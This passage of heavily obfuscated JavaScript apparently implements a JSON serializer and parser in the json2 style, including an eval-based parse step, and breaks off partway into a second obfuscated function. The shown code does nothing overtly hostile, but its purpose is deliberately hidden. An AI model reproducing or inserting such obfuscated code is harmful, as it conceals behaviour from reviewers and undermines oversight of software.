ZJ.rn,ZJ.v)](d,0x3d7*0x9+0xb*-0x362+-0x1f*-0x1d)]('\x5b\x0a',I),z[A[wG(-ZJ.rI,-ZJ.rJ)](d,0x30+0xbe3*0x1+-0x49*0x26)](P[A[wt(ZJ.rt,ZJ.rG)](d,0x17c3*-0x1+-0x3*0x6f3+0x1*0x2e19)]('\x2c\x0a',I))),'\x0a'),N),'\x5d'):P[A[wG(-ZJ.rR,-ZJ.rx)](d,0x16f4+-0xf8b+-0x5d1*0x1)](P[A[wG(-ZJ.rD,-ZJ.ra)](d,-0xfde*0x1+-0x32c+0x14b9)]('\x5b',z[A[wt(ZJ.rT,ZJ.G)](d,-0x1f9b+-0x521+-0x25f9*-0x1)]('\x2c')),'\x5d');continue;case'\x31':;continue;case'\x32':u=v[A[wt(ZJ.rd,ZJ.rj)](d,0xacd+0xd0e+-0x147*0x12)];continue;case'\x33':I=N;continue;case'\x34':for(K=A[wt(ZJ.rO,ZJ.S)](A[wG(-ZJ.ru,ZJ.rz)](-0x480+0x1238+0x161*-0x3,0xb95*-0x1+0xaec*-0x3+0x4cf0),-(-0x11a5*-0x1+-0x21*-0x277+0x48*-0xca));P[A[wt(ZJ.rK,ZJ.rB)](d,0x2392+0x1e54+-0x4106)](K,u);K+=A[wt(ZJ.rH,ZJ.rQ)](A[wG(-ZJ.rM,-ZJ.rN)](A[wG(-ZJ.rv,-ZJ.rU)](0xd*-0xda+-0xed0+-0x63*-0x43,0x12f2+-0xd6*0x1a+0x1*0x3b8),A[wG(-ZJ.rp,-ZJ.ri)](-(0x649*-0x1+-0x472+-0x34a*-0x8),-(-0x110*-0x16+-0x1*0x305+0x1459*-0x1))),-(-0x27da*-0x1+-0x3*0x161e+0x1*0x402b))){z[K]=P[A[wt(ZJ.rW,ZJ.rb)](d,-0x1729+0xaa9*-0x3+0x3891)](x,K,v)||P[A[wt(ZJ.rE,ZJ.rC)](d,0x7*0x44d+-0x1dd2+0x1*0x145)];}continue;case'\x35':return B;}break;}};if(G&&P[A[wG(-ZJ.rf,-ZJ.Zt)](d,-0x1ea6+0x2147*-0x1+0x4*0x1060)](typeof G,P[A[wG(ZJ.ZG,ZJ.ZR)](d,-0x7d8+-0xa1e+0x12a7*0x1)])){u=G[A[wG(ZJ.Zx,-ZJ.ZD)](d,0x661+0x2c*0xa3+-0x2188)];for(K=A[wG(ZJ.Za,-ZJ.ZT)](A[wG(ZJ.Zd,ZJ.Zj)](A[wG(ZJ.ZO,-ZJ.r2)](0xaaa+-0x582+-0x7*-0x89,-0x1f*-0x2e+0x19f*-0x6+0x42c),A[wG(ZJ.Zu,ZJ.Zz)](-(-0x9ef*0x1+0x1*-0x1de1+0xd46*0x3),0x23d5*0x1+-0x22be*0x1+0xb4*0xf)),-(0x522*-0x1+0x16fe+-0x586));P[A[wG(-ZJ.ZK,-ZJ.ZB)](d,0x1bf9+-0x1*-0x5db+-0x20f4)](K,u);K+=A[wt(ZJ.ZH,ZJ.ZQ)](A[wG(ZJ.ZM,ZJ.ZN)](A[wt(ZJ.Zv,ZJ.V)](-(-0x32b+-0x1*0x2611+0x3595),-(0xe17*-0x1+0x2c*0x39+0x44e)),-(-0x59*-0x6a+0xed*-0xe+-0x1504)),-(0x28f4+0x3d6*-0x11+0xe9b*0x4))){if(A[wG(-ZJ.ZU,-ZJ.Zp)](A[wt(ZJ.Zi,ZJ.ZW)],A[wG(-ZJ.rh,-ZJ.Zb)]))P[A[wG(-ZJ.ZE,-ZJ.b)](d,-0x2*-0x27d+-0x185*0x15+0x1c64*0x1)](typeof G[K],P[A[wt(ZJ.ZC,ZJ.Zf)](d,0x14df+0x12ba+-0x1*0x26c5)])&&(M=G[K],B=P[A[wG(-ZJ.Zo,-ZJ.rv)](d,-0x1*-0x2480+0x103*0x5+-0x2822)](x,M,v),B&&z[A[wt(ZJ.Zq,ZJ.Zg)](d,-0x71a+-0xc*0x23e+-0x2d*-0xcb)](P[A[wt(ZJ.ZY,ZJ.Zc)](d,-0xa08+-0x29a+-0x118*-0xd)](P[A[wt(ZJ.ZV,ZJ.re)](d,0x2*-0x12e5+0x1*0xa11+0x1c61)](P[A[wG(-ZJ.ZF,-ZJ.Zs)](d,-0x25a5+-0x235+0x28f5)](R,M),I?'\x3a\x20':'\x3a'),B)));else return A[wt(ZJ.ZS,ZJ.Zk)](L,P);}}else for(M in v){Object[A[wt(ZJ.l0,ZJ.i)](d,0x1f*0x52+-0x738+0x1*-0x1d3)][A[wG(ZJ.l1,-ZJ.l2)](A[wG(-ZJ.l3,-ZJ.l4)](d,-0x158*0x8+-0x992*0x1+0x1511),A[wt(ZJ.l5,ZJ.l6)](d,-0x1a57+0x1392+0x87f))][A[wG(-ZJ.l7,-ZJ.l8)](d,-0x1aab+0x2*-0xb1e+-0x31d5*-0x1)](v,M)&&(B=P[A[wt(ZJ.l9,ZJ.lr)](d,0x4*-0x307+-0xb1*-0x2b+-0x10bb*0x1)](x,M,v),B&&z[A[wt(ZJ.le,ZJ.lw)](d,-0x4*-0x8ed+-0x1f49+-0xea*0x3)](P[A[wG(-ZJ.lA,-ZJ.lL)](d,-0x25a4+-0x1*0x80e+0x2e5d)](P[A[wt(ZJ.lP,ZJ.ly)](d,0x103c+0x58e+-0x14aa)](P[A[wt(ZJ.lh,ZJ.lm)](d,0x10b2*-0x1+0xc41+0x3d*0x17)](R,M),I?'\x3a\x20':'\x3a'),B)));};B=P[A[wG(-ZJ.lX,-ZJ.lZ)](d,-0x1fc0+0x4b6+0x1c7f*0x1)](z[A[wG(ZJ.ll,ZJ.ln)](d,0x241*-0x2+0x159*-0xf+0x1*0x1996)],A[wt(ZJ.lI,ZJ.lJ)](A[wt(ZJ.lt,ZJ.lG)](A[wt(ZJ.lR,ZJ.lx)](-(-0x178+0x348+-0xbc*0x1),-(0x87c+0x6*0xe9+-0x143*0xb)),A[wG(-ZJ.lD,ZJ.la)](-(-0x1*0x1892+0x2351*-0x1+0x3be4),-(0x1aa9+0x1e86+-0x343c))),A[wG(ZJ.lT,ZJ.ld)](-(0x1*0x1a67+-0x1*-0x871+0x2273*-0x1),-0x2603+-0x5*-0x477+-0x19*-0xa3)))?'\x7b\x7d':I?P[A[wt(ZJ.lj,ZJ.lO)](d,0x448*0x5+0xb6e+-0x1f47)](P[A[wt(-ZJ.lu,ZJ.z)](d,0xfdc+-0x1d2a+-0x7f*-0x1d)](P[A[wG(ZJ.lz,-ZJ.lK)](d,-0x1c03+-0x50e*-0x4+-0x4c4*-0x2)](P[A[wt(ZJ.lB,ZJ.lH)](d,0xb*-0x2d2+0x1987+-0x15*-0x56)](P[A[wG(-ZJ.lQ,-ZJ.lM)](d,-0x1*-0x526+-0x1399+0x1*0xfd3)]('\x7b\x0a',I),z[A[wt(ZJ.lN,ZJ.lv)](d,-0x1*-0xf82+-0x129a+0x455)](P[A[wG(-ZJ.lU,-ZJ.lp)](d,-0x2639+0x2249+0x4ac)]('\x2c\x0a',I))),'\x0a'),N),'\x7d'):P[A[wG(-ZJ.li,ZJ.lW)](d,-0x5*-0x68f+-0x2*0xa8d+-0x1*0x9f9)](P[A[wt(ZJ.lb,ZJ.rb)](d,0xd60+0x1367+0x4*-0x7ce)]('\x7b',z[A[wG(-ZJ.lE,-ZJ.lC)](d,0x4c4+0x4f*0x17+-0xaa0)]('\x2c')),'\x7d'),I=N;return B;}continue;case'\x35':;continue;case'\x36':var M;continue;case'\x37':v&&P[A[wG(-ZJ.lf,-ZJ.lo)](d,-0xbbf+-0x1db2+0x2a9c)](typeof v,P[A[wt(ZJ.lq,ZJ.lg)](d,-0x913+0x1f38+0x55d*-0x4)])&&P[A[wt(ZJ.lY,ZJ.lc)](d,0x49e+-0xa2+-0x2d1)](typeof v[A[wt(ZJ.lp,ZJ.lV)](d,-0x1e7*0xd+-0x891+0x22d7)],P[A[wt(ZJ.lF,ZJ.ls)](d,-0x1b*0x163+0x25c5+0x162)])&&(v=v[A[wG(ZJ.lS,ZJ.lk)](d,0x1e30+0xdb1+-0x1*0x2a56)](a));continue;case'\x38':P[A[wG(-ZJ.n0,-ZJ.n1)](d,0x1086+0x12b+-0x1078)](typeof G,P[A[wG(ZJ.n2,-ZJ.lC)](d,-0x130f+-0x2148+0x89*0x65)])&&(v=G[A[wt(ZJ.n3,ZJ.n4)](d,0x8e5+0x5*0x263+-0x2*0x9f3)](T,a,v));continue;case'\x39':var N=I;continue;case'\x31\x30':var v=T[a];continue;case'\x31\x31':;continue;}break;}}var D={};D['\x72\x6f']='\x5c\x62',D['\x72\x71']='\x5c\x74',D['\x0a']='\x5c\x6e',D['\x72\x67']='\x5c\x66',D['\x72\x59']='\x5c\x72',D['\x22']='\x5c\x22',D['\x72\x63']='\x5c\x5c',P[A[eP(Zo.ri,Zo.rW)](L,0x1*-0x11da+-0x1*-0x269a+0x3*-0x683)](typeof JSON[A[ey(Zo.rb,Zo.rE)](L,0xc2+-0x1f2e*0x1+0x1f4b)],P[A[ey(Zo.rC,Zo.rf)](L,-0x15bc+0x7*0x325+0x16f)])&&(t=D,JSON[A[eP(Zo.Zq,Zo.Zg)](L,-0x1*-0x11c2+-0xb2c+-0x5b7)]=function(a,T,d){var ZG={w:0x1aa},Zt={w:0x12f};function wx(w,A){return ey(A- -Zt.w,w);}var j=L,O=P[A[wR(ZR.w,ZR.A)](j,0x1c1e+-0xa46+-0x10dd)][A[wx(ZR.L,ZR.P)](j,0x6*0x605+-0x1a77+-0x1*0x8c6)]('\x7c'),u=A[wR(ZR.y,ZR.h)](A[wx(ZR.m,ZR.X)](A[wx(ZR.Z,ZR.l)](-(0xdf*-0x13+-0x1*-0x22a3+0x1*-0x1215),-0x1912+-0x338*-0x3+0x21b7),A[wx(ZR.n,ZR.I)](-(0x2501+-0x3a2+-0x2*0x10af),-0x2f*-0x82+-0x663*0x1+0x158e)),0x6675+0x2051*-0x2+0x1383);function wR(w,A){return ey(A- -ZG.w,w);}while(!![]){switch(O[u++]){case'\x30':;continue;case'\x31':var z;continue;case'\x32':I='';continue;case'\x33':var K={'':a};return P[A[wx(ZR.J,ZR.t)](j,-0x18*-0xc+-0x3*0xaf1+-0x2097*-0x1)](x,'',K);case'\x34':if(P[A[wR(ZR.G,ZR.R)](j,-0x2*0x815+-0x145b+0x2550)](typeof d,P[A[wR(ZR.x,ZR.D)](j,0x13a7+-0x269e+-0x13bb*-0x1)]))for(z=A[wR(ZR.a,ZR.T)](A[wx(ZR.d,ZR.j)](-(-0x120*0x8+-0x977*0x5+0x5bcb),A[wR(ZR.O,ZR.u)](-(0xe*0x66+-0x16a*-0x8+-0x10e3),-0x18*-0xf7+-0x962*0x1+-0xa8b*0x1)),A[wR(-ZR.z,ZR.K)](-(-0x1*0x2069+0x3*-0x5a9+0x3165),-(0x28*0x3f+0x3a6d+-0x1d92)));P[A[wx(ZR.B,ZR.H)](j,0xf1b+0x1208*-0x1+0x13*0x31)](z,d);z+=A[wx(ZR.Q,ZR.M)](A[wx(ZR.N,ZR.v)](A[wx(ZR.U,ZR.p)](-(-0x26b1+-0x463*-0x1+-0xb73*-0x3),0x13c8+0x1cdc+0x1*-0x2ff2),-(0xde5+0x120c+-0x1075*0x1)),A[wx(ZR.i,ZR.W)](-(0x1*0x1a05+0x3*-0x810+-0x1d4),-(-0x2d4b+-0x225*0xb+-0x5c05*-0x1)))){J+='\x20';}else P[A[wR(ZR.b,ZR.E)](j,-0x1*0x7ab+0x2*-0xdf3+-0x22a*-0x11)](typeof d,P[A[wR(ZR.C,ZR.f)](j,-0xb7*-0x2b+0x1f53+-0x1e9e*0x2)])&&(J=d);continue;case'\x35':J='';continue;case'\x36':;continue;case'\x37':G=T;continue;case'\x38':if(T&&P[A[wR(ZR.o,ZR.q)](j,-0x1d*0x8f+0x2*0xd6a+-0x9cb)](typeof T,P[A[wx(ZR.g,ZR.Y)](j,-0xcb5*0x1+0x1727+-0x56*0x1a)])&&(P[A[wx(ZR.c,ZR.V)](j,0x22e9+-0x8ff+-0x18b3)](typeof T,P[A[wR(ZR.F,ZR.s)](j,0x7*0x27d+0x22a3*0x1+-0x1*0x335d)])||P[A[wR(ZR.S,ZR.k)](j,-0x2*0x94a+0xa0+0x7*0x2bd)](typeof T[A[wx(ZR.r0,ZR.r1)](j,-0x18e7+-0x95*0x19+-0x2851*-0x1)],P[A[wR(ZR.r2,ZR.r3)](j,-0x6cb+-0x611+0xda0)])))throw new Error(P[A[wx(ZR.r4,ZR.r5)](j,-0xb*0xf+-0x1753+0x18bb)]);continue;}break;}});;P[A[eP(Zo.ZY,Zo.Zc)](L,-0x187f+-0x1a29*-0x1+-0x2*0x7f)](typeof JSON[A[ey(Zo.ZV,Zo.ZF)](L,-0x53d*-0x2+-0x7*-0x33b+-0x337*0xa)],P[A[eP(Zo.Zs,Zo.ZS)](L,-0x35d+-0x1eab+0x16e*0x19)])&&(JSON[A[ey(Zo.Zk,Zo.l0)](L,0x97*-0x2+-0xe16+-0x1*-0x1035)]=function(a,T){var ZE={w:0x655,A:0x46e,L:0x544,P:0x397,y:0x80,h:0x1ca,m:0x3ed,X:0x2a3,Z:0x3c5,l:0x279,n:0x432,I:0x36f,J:0x59b,t:0x5be,G:0x21a,R:0x2f1,x:0xb0,D:0x2b8,a:0x561,T:0x69f,d:0x34,j:0x164,O:0x686,u:0x496,z:0x52d,K:0x659,B:0x31f,H:0x28c,Q:0x5ca,M:0x3ec,N:0x305,v:0x2c8,U:0x343,p:0x2e2,i:0x7f,W:0x18},Zi={w:0x8cc,A:0x744,L:0x19a,P:0xa1,y:0x245,h:0x169,m:0x38c,X:0x407,Z:0x762,l:0x63f,n:0x11e,I:0xdf,J:0x6c5,t:0x760,G:0xbf,R:0x133,x:0x13f,D:0x68,a:0x11b,T:0x161,d:0xae,j:0x109,O:0x127,u:0x155,z:0x46a,K:0x3ab,B:0x587,H:0x371,Q:0x25d,M:0x221},Zv={w:0x340,A:0x278},ZN={w:0x36c},ZK={w:0x37e},Zu={w:0x252},ZO={w:0x50d},Zj={w:0x6c4,A:0x509},Zd={w:0x535},Za={w:0x96},ZD={w:0x366,A:0x2a9},Zx={w:0x128},d={'\x66\x6a\x70\x44\x6b':function(K,B){function wD(w,A){return e(A-Zx.w,w);}return A[wD(ZD.w,ZD.A)](K,B);},'\x41\x6a\x56\x6e\x57':function(K,B){function wa(w,A){return e(w- -Za.w,A);}return A[wa(ZT.w,ZT.A)](K,B);},'\x6b\x48\x51\x65\x44':A[wT(Zf.w,-Zf.A)],'\x41\x77\x46\x51\x78':function(K,B){function wd(w,A){return wT(A,w-Zd.w);}return A[wd(Zj.w,Zj.A)](K,B);}};function wT(w,A){return ey(A- -ZO.w,w);}var j=L,O={'\x6b\x58\x66\x64\x62':P[A[wT(Zf.L,Zf.P)](j,-0x99*-0x12+0x156*0x1d+-0x3088)],'\x74\x45\x4d\x56\x61':function(K,B){function wO(w,A){return wT(w,A-Zu.w);}var H=j;return P[A[wO(Zz.w,Zz.A)](H,-0x1e2e+0x2*-0x12e5+-0x1d*-0x25e)](K,B);},'\x77\x63\x59\x56\x67':P[A[wT(Zf.y,Zf.h)](j,-0xa80+-0x135b+0x154*0x17)],'\x41\x70\x6f\x42\x4d':function(K,B,H){var ZB={w:0x24f};function wz(w,A){return wT(A,w-ZK.w);}function wu(w,A){return wT(w,A-ZB.w);}if(d[wu(ZH.w,ZH.A)](d[wz(ZH.L,ZH.P)],d[wz(ZH.y,ZH.h)]))return d[wu(ZH.m,ZH.X)](L,P);else{var Q=j;return P[d[wu(ZH.Z,ZH.l)](Q,0x2f8+0x15bb+-0xba3*0x2)](K,B,H);}},'\x44\x6c\x6c\x52\x70':function(K,B){var ZQ={w:0x3ee};function wK(w,A){return wT(w,A-ZQ.w);}var H=j;return P[A[wK(ZM.w,ZM.A)](H,0x21e3+-0x1258*-0x2+0xf*-0x4a9)](K,B);},'\x79\x77\x56\x67\x5a':function(K,B){function wB(w,A){return wT(A,w-ZN.w);}var H=j;return P[d[wB(Zv.w,Zv.A)](H,-0x5a4*-0x2+0x3*0xa2f+-0x287f)](K,B);},'\x43\x53\x53\x6f\x42':P[A[wT(Zf.m,-Zf.X)](j,-0x1662+-0xb56*0x1+0x22a0)]},u;function z(K,B){var Zp={w:0x688},ZU={w:0x586};function wH(w,A){return wT(w,A-ZU.w);}function wQ(w,A){return wj(A- -Zp.w,w);}var H=j,Q=O[A[wH(Zi.w,Zi.A)](H,-0x2*-0x14f+0xe84+-0x1*0xfe8)][A[wQ(-Zi.L,-Zi.P)](H,0xde3+-0x5e9*0x4+-0x551*-0x2)]('\x7c'),M=A[wQ(-Zi.y,-Zi.h)](A[wH(Zi.m,Zi.X)](-(-0x2c61+0x1*-0x89e+-0x17*-0x39f),A[wH(Zi.Z,Zi.l)](-(0xf9c+0x598+0x36e*0x1),-(0xc81*-0x3+-0x1*0x12df+-0x5*-0xb47))),0x4c4+0x225a+-0x1*0x2176);while(!![]){switch(Q[M++]){case'\x30':var N;continue;case'\x31':;continue;case'\x32':var v=K[B];continue;case'\x33':var U;continue;case'\x34':if(v&&O[A[wQ(-Zi.n,Zi.I)](H,0x2*0x9cf+0x127d+-0x24a5)](typeof v,O[A[wH(Zi.J,Zi.t)](H,0x1a4+0x2*0x5b+-0xb0)]))for(U in v){Object[A[wQ(-Zi.G,-Zi.R)](H,-0xffe+-0x1d*-0x13d+-0x1308)][A[wQ(Zi.x,-Zi.D)](A[wQ(Zi.a,Zi.T)](H,-0x1b6a+0x227e+-0x1*0x655),A[wQ(Zi.d,Zi.j)](H,0x15d*-0xd+-0x2ec+-0x3*-0x775))][A[wQ(Zi.O,Zi.u)](H,0x9*-0x214+0x1fb1+0xc0f*-0x1)](v,U)&&(N=O[A[wH(Zi.z,Zi.K)](H,0xb21+-0x7b2*-0x4+-0x2920)](z,v,U),O[A[wH(Zi.B,Zi.H)](H,-0x37a*0x5+0x202*0x7+0xf1*0x5)](N,undefined)?v[U]=N:delete v[U]);}continue;case'\x35':return T[A[wQ(Zi.Q,Zi.M)](H,-0xd56+-0x15dc+-0x121*-0x20)](K,B,v);}break;}}a=P[A[wT(-Zf.Z,-Zf.l)](j,-0x3c4+0x6*0x3bd+-0x118f)](String,a),l[A[wj(Zf.n,Zf.I)](j,-0x2*0x8db+-0xc93+-0x1*-0x1f17)]=A[wT(Zf.J,Zf.t)](A[wT(Zf.G,Zf.R)](A[wj(Zf.x,Zf.D)](0x209*-0x12+-0x1*0x2285+0x4974,-(0x6*-0x29c+-0xec+-0x1*-0x10a1)),A[wj(Zf.a,Zf.T)](-(0x245b+-0x2d*-0xc1+-0x1*0x45cb),-(-0x2b9+0x34c+-0x65))),A[wT(-Zf.d,-Zf.j)](-(0x1*0x1ad1+0x4f+-0x1b1f*0x1),-(-0xf2d+-0x2*-0x7ba+0x72c))),l[A[wj(Zf.O,Zf.u)](j,-0x6e3+-0x1c94+0x246d)](a)&&(a=a[A[wT(Zf.z,Zf.K)](j,0x2221*-0x1+0xac5*-0x3+0x4364)](l,function(K){var Zb={w:0x523},ZW={w:0x46a};function wM(w,A){return wT(w,A-ZW.w);}function wN(w,A){return wj(A- -Zb.w,w);}var B=j;return O[A[wM(ZE.w,ZE.A)](B,0x22c2+-0x5*0x23d+-0x16b8)]('\x5c\x75',O[A[wM(ZE.L,ZE.P)](B,-0x17f*-0xd+-0x15c5*-0x1+-0x285f)](O[A[wN(ZE.y,ZE.h)](B,0x277+-0x7*0xf8+-0x1*-0x511)],K[A[wM(ZE.m,ZE.X)](B,0x19ae*0x1+-0xfda*0x1+0x839*-0x1)](A[wN(ZE.Z,ZE.l)](A[wM(ZE.n,ZE.I)](A[wM(ZE.J,ZE.t)](0x1*0x2556+0x7*-0x2e1+0xb*-0x18f,0xef2+0xd*-0x1dd+0x1ca*0x7),A[wN(ZE.G,ZE.R)](-(0x20c3+-0xc5*-0x32+-0x4738),-(-0x4*0x2f+-0x1eaa+0x2055))),A[wN(ZE.x,ZE.D)](0x1*0x1355+-0x1d*-0x95+-0x2435,-(0x964*-0x6+0x20c1+0x8*0x797))))[A[wM(ZE.a,ZE.T)](B,-0x1*0x1a05+-0x1aeb+0x3609)](A[wN(-ZE.d,ZE.j)](A[wM(ZE.O,ZE.u)](A[wM(ZE.z,ZE.K)](-(-0x223a+-0x1*-0x232b+-0x2*0x69),0x33*0xa1+0x1*0xad9+-0x2a47),-(0x1d*0xc5+-0x3c0*-0x4+-0x2*0xc7d)),0x107*-0xf+0x45*-0xbe+0x6301)))[A[wN(ZE.B,ZE.H)](B,0x29f+0x6f0+-0x7f8)](-A[wM(ZE.Q,ZE.M)](A[wM(ZE.N,ZE.v)](A[wN(ZE.U,ZE.p)](-(0xb7*0x1b+-0x2*-0x1081+-0x9b3*0x5),-(-0xad*0x1+0x3ce+-0x2*0x18e)),-(-0xce0+0x5*-0x15f+0x242a*0x1)),A[wN(ZE.i,ZE.W)](0x1eb+-0x76e+-0x1a0*-0x5,-(-0x1eb8+-0x1*-0xdc3+0xa7*0x1a)))));}));;function wj(w,A){return eP(A,w-ZC.w);}if(y[A[wj(Zf.B,Zf.H)](j,0x1a01+0x1f5f+-0x2*0x1c35)](a[A[wj(Zf.Q,Zf.M)](j,-0xb88+-0x2617+0x3293*0x1)](h,'\x40')[A[wT(Zf.N,Zf.v)](j,-0x13f*-0x1+-0x22e+0x3*0xa1)](m,'\x5d')[A[wT(Zf.U,Zf.p)](j,-0x1fbb+-0x255*0x9+0x35ac)](X,'')))return u=P[A[wT(-Zf.i,-Zf.W)](j,0xc96+-0xe*0x18a+-0xc*-0xda)](eval,P[A[wT(Zf.b,-Zf.E)](j,0x1b87+0x24a+0x1ce5*-0x1)](P[A[wT(-Zf.C,Zf.f)](j,-0x3*-0x4cd+0x2*0xe18+0x28df*-0x1)]('\x28',a),'\x29')),P[A[wj(Zf.o,Zf.q)](j,-0x822+0x11f+0x7b1)](typeof T,P[A[wT(Zf.g,Zf.Y)](j,0x1adf+-0x1*0x17e4+-0x145*0x1)])?P[A[wT(-Zf.c,-Zf.V)](j,0x26d3+0x1b8a+0x10*-0x40f)](z,{'':u},''):u;});}()),(function(){var n3={w:0x65,A:0x10f,L:0x10c,P:0x257,y:0x21,h:0x1f6,m:0x49,X:0x183,Z:0x590,l:0x446,n:0x28e,I:0x3c6,J:0x23c,t:0x26a,G:0x4af,R:0x35d,x:0x1,D:0x16f,a:0x406,T:0x5ca,d:0x220,j:0x92,O:0x253,u:0x300,z:0x416,K:0x23e,B:0xe4,H:0x10f,Q:0xb5,M:0x297,N:0xc9,v:0x273,U:0x21b,p:0x3fd,i:0x402,W:0x21b,b:0x23a,E:0x4ac,C:0x597,f:0x3c5,o:0x525,q:0x58d,g:0x4ea,Y:0x601,c:0x6e7,V:0x635,F:0x5bd,s:0x395,S:0x56,k:0xc6,r0:0x1d6,r1:0x92,r2:0x2a9,r3:0x361,r4:0x126,r5:0x427,r6:0x233,r7:0x28e,r8:0x110,r9:0x59d,rr:0x3b2,re:0x453,rw:0x385,rA:0x45,rL:0x221,rP:0x91,ry:0x61},n2={w:0x778,A:0x90e,L:0x637,P:0x6d3,y:0x391,h:0x2a7,m:0x25b,X:0x2a0,Z:0x64a,l:0x5af,n:0x490,I:0x386,J:0x526,t:0x508,G:0x333,R:0x1ab,x:0x526,D:0x5e2,a:0x178,T:0x2a7,d:0x551,j:0x68c,O:0x762,u:0x7ce,z:0x45c,K:0x4d3,B:0x17a,H:0x1ab,Q:0x60d,M:0x48d,N:0x4dd,v:0x628,U:0x1fc,p:0x22c,i:0x642,W:0x77d,b:0x526,E:0x408,C:0x7cf,f:0x6cd,o:0x777,q:0x5b3,g:0x56f,Y:0x3a0,c:0x36b,V:0x261,F:0x275,s:0x2b3,S:0x22a,k:0x386,r0:0x22f,r1:0x402,r2:0x618,r3:0x461,r4:0x589,r5:0x59a,r6:0x3ef,r7:0x6f7,r8:0x338,r9:0x3c4,rr:0x526,re:0x319,rw:0x64b,rA:0x449},n0={w:0xac},lk={w:0x295,A:0x6b},ls={w:0x6f,A:0xc8},lF={w:0x194},lV={w:0x6f4,A:0x7eb},lc={w:0x197},lY={w:0x114,A:0xd4},lq={w:0x5c2,A:0x47c},lo={w:0xf7},lf={w:0x5b3,A:0x6c0},lC={w:0x388},lE={w:0x8c6,A:0x7a7,L:0x260,P:0x3f,y:0x5ee,h:0x600,m:0x11c,X:0x32f,Z:0xf8,l:0x30f,n:0xf8,I:0x86,J:0x3e,t:0xc2},lW={w:0x198},li={w:0xd4},lp={w:0x44b,A:0x60f},lv={w:0x3f8,A:0x1e6},lN={w:0x1f1},lM={w:0x41f,A:0x236},lH={w:0xcb,A:0x2a},lB={w:0x424},lK={w:0x3a6,A:0x3e7},lu={w:0x6de,A:0x769},lO={w:0x392},Zq={w:0x13e};function wU(w,A){return e(A-Zq.w,w);}var A={'\x77\x53\x6c\x51\x58':function(I,J){return I!==J;},'\x44\x65\x6d\x61\x6d':function(I,J){return I>J;},'\x6d\x6d\x50\x47\x49':function(I,J){return I-J;},'\x6b\x71\x71\x5a\x72':function(I,J){return I&&J;},'\x6d\x71\x55\x57\x42':function(I,J,t){return I(J,t);},'\x78\x71\x4e\x51\x72':function(I,J){return I+J;},'\x45\x4d\x55\x45\x47':function(I,J){return I(J);},'\x4b\x46\x4e\x4c\x46':function(I,J){return I(J);},'\x49\x52\x68\x7a\x53':function(I,J){return I(J);},'\x64\x47\x4e\x4a\x65':function(I,J){return I(J);},'\x69\x77\x47\x78\x70':function(I,J){return I(J);},'\x4d\x4a\x66\x55\x58':function(I,J){return I(J);},'\x71\x72\x73\x4a\x49':function(I,J){return I(J);},'\x64\x56\x6d\x67\x69':function(I,J){return I(J);},'\x74\x47\x42\x61\x57':function(I,J){return I+J;},'\x77\x63\x78\x65\x74':function(I,J){return I(J);},'\x6b\x61\x68\x49\x42':function(I,J){return I(J);},'\x7a\x61\x6f\x7a\x46':function(I,J){return I(J);},'\x69\x75\x4a\x4f\x4a':function(I,J){return I(J);},'\x6a\x69\x70\x69\x6b':function(I,J){return I(J);},'\x4c\x59\x5a\x65\x43':function(I,J){return I(J);},'\x4f\x48\x75\x47\x52':function(I,J){return I(J);},'\x46\x46\x49\x6e\x45':function(I,J){return I(J);},'\x50\x55\x67\x7a\x4d':function(I,J){return I(J);},'\x57\x76\x57\x70\x70':function(I,J){return I(J);},'\x4e\x6e\x67\x62\x72':function(I,J){return I(J);},'\x43\x65\x77\x49\x70':function(I,J){return I(J);},'\x61\x51\x57\x59\x76':function(I,J){return I+J;},'\x43\x65\x79\x56\x46':function(I,J){return I(J);},'\x68\x4a\x64\x42\x41':function(I,J){return I(J);},'\x72\x66\x7a\x47\x6c':function(I,J){return I(J);},'\x74\x41\x46\x46\x6a':function(I,J){return I(J);},'\x53\x65\x49\x44\x56':function(I,J){return I(J);},'\x70\x5a\x47\x50\x69':function(I,J){return I+J;},'\x53\x41\x64\x46\x6c':function(I,J){return I*J;},'\x4c\x49\x7a\x69\x6e':function(I,J){return I*J;},'\x65\x61\x70\x4d\x4e':function(I,J){return I*J;},'\x6a\x62\x47\x77\x4e':function(I,J){return I*J;},'\x6c\x67\x66\x78\x63':function(I,J){return I(J);},'\x6b\x51\x4f\x69\x4f':function(I,J){return I(J);},'\x4c\x54\x4d\x45\x4b':function(I,J){return I(J);},'\x41\x53\x41\x4b\x78':function(I,J){return I+J;}},L=rV,P={'\x5a\x78\x74\x6b\x53':A[wv(n3.w,n3.A)](A[wU(n3.L,n3.P)](L,0x1*0x397+-0x2*0xcf3+0x1770),A[wv(-n3.y,n3.h)](L,-0xf*0x1b8+-0x7*0x50d+-0x1*-0x3e8f)),'\x73\x62\x71\x6b\x6d':A[wv(-n3.m,n3.X)](L,0x739*0x4+-0x38f+-0x50*0x4f),'\x6b\x6e\x44\x4c\x4f':function(I,J){function wp(w,A){return wv(w,A-lO.w);}return A[wp(lu.w,lu.A)](I,J);},'\x77\x4b\x77\x50\x4f':A[wU(n3.Z,n3.l)](L,0x1870*0x1+-0xcab+0x2*-0x509),'\x66\x4f\x55\x63\x75':A[wv(n3.n,n3.I)](A[wU(n3.J,n3.t)](L,0x490*0x8+0x12*-0x9+-0x2276),A[wU(n3.G,n3.R)](L,-0x231d*0x1+-0x1374+0x37f7)),'\x6f\x69\x4a\x52\x49':function(I,J){var lz={w:0x99};function wi(w,A){return wU(A,w- -lz.w);}return A[wi(lK.w,lK.A)](I,J);},'\x67\x4a\x61\x48\x4d':function(I,J){function wW(w,A){return wU(A,w- -lB.w);}return A[wW(-lH.w,-lH.A)](I,J);},'\x52\x64\x46\x65\x66':A[wv(n3.x,n3.D)](L,-0x25c9*-0x1+-0x2084+-0x45a),'\x71\x66\x4e\x4a\x6f':A[wU(n3.a,n3.T)](L,0x330*-0xb+-0x16a8+0x3b49),'\x52\x77\x76\x4e\x70':function(I,J){var lQ={w:0x5c};function wb(w,A){return wU(A,w- -lQ.w);}return A[wb(lM.w,lM.A)](I,J);},'\x67\x4e\x4c\x4b\x4c':function(I,J){function wE(w,A){return wU(A,w- -lN.w);}return A[wE(lv.w,lv.A)](I,J);},'\x79\x50\x52\x7a\x76':function(I,J,t){var lU={w:0xd1};function wC(w,A){return wU(w,A-lU.w);}return 